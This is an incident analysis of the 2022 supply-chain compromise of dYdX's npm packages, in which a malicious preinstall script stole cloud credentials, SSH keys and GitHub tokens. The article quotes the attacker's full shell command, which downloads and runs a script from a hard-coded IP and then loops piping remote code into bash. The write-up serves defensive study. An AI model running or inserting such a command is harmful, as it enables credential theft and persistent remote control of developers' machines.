Exploit Analysis Decoding dYdX's Supply Chain Vulnerability
dydx a decentralized exchange suffered an attack due to the injection of a preinstall script.
TL;DR
On September 23, 2022, the npm (package manager for the JavaScript programming language) packages published by the cryptocurrency exchange dYdX, which directly relate to 44 other cryptocurrency projects, appeared to have been compromised. The packages in question were published by a member of the dYdX team using their personal npm account, which later turned out to contain malicious code that would execute information stealers on a system when installed.
Introduction to dYdX
dYdX is a decentralized exchange platform that provides perpetual trading options for more than 35 cryptocurrencies, including Bitcoin (BTC) and Ether (ETH).
Vulnerability Assessment
The root cause of the attack is due to the injection of a preinstall script that was able to download and execute a JavaScript file housed on a CDN.
Steps The following packages were published from the npm account of a dYdX employee:
@dydxprotocol/solo
Affected versions: >= 0.41.1, <= 0.41.2
@dydxprotocol/perpetual
Affected versions: >= 1.2.2, <= 1.2.3
In the manifest file, a fake CDN site was utilized that could steal AWS IAM credentials, SSH keys, and GitHub tokens as soon as the package is deployed. As viewed from the supply chain monitoring platform, this was achieved owing to a preinstall script that was able to download and execute the ci.js JavaScript file housed on api.circle-cdn.com.

The associated domain was recently registered on September 14th, according to available records.

The domain name and use of ci.js in the malicious file name suggest that the threat actor is attempting to replicate the CircleCI platform. The ci.js script from compromised versions downloads and executes yet another Python script, setup.py, which contains the information-stealing code that exfiltrates the IAM credentials and other secrets from the victim's Amazon AWS instance.
curl http://206.189.197.24/setup.py --output 12345.py >> /dev/null 2>&1 && python3 12345.py && rm 12345.py && if pgrep -f '206.189.197.24' > /dev/null; then pkill -f '206.189.197.24'; fi && (set +m; bash -c 'while sleep 10; do outtime=$(curl -s http://206.189.197.24/time.js); sleep $outtime; curl -s http://206.189.197.24/install.js | bash; done' &) >> /dev/null 2>&1
The code also steals the user's GitHub tokens, SSH keys, environment variables, and external IP address. The data is subsequently uploaded to the same domain, api.circle-cdn.com. Aftermath The team announced on Twitter that the releases of these vulnerable packages were quickly removed and that all funds were safe. This attack had no effect on their smart contracts, and their web applications were intact. The team has since then archived one of the associated GitHub repositories relating to this exploit.
How to Prevent Such an Attack Vector
The extreme consequences of such supply chain attacks can be potentially catastrophic. If an attacker is able to gain write access to publish a newer version of the package, they will be able to inject malicious code into its newer releases. All the dependent projects that upgrade to this infected version are the first to be exploited. Strict cyber hygiene must be practiced, and blockchain teams should adhere to a platform that monitors the libraries served within the organization. It is recommended that package maintainers use two-factor authentication in order to interact with their preferred open source registries.